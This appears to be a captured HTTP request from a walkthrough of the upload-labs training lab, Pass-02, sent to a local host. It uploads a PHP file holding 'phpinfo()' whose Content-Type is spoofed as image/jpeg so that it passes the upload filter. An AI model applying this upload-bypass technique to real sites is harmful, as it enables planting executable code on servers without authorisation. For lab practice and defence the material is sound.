 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/upload-labs/Pass-02/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------19806245381771
Content-Length: 332
-----------------------------19806245381771
Content-Disposition: form-data; name="upload_file"; filename="Pass-02.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------19806245381771
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------19806245381771--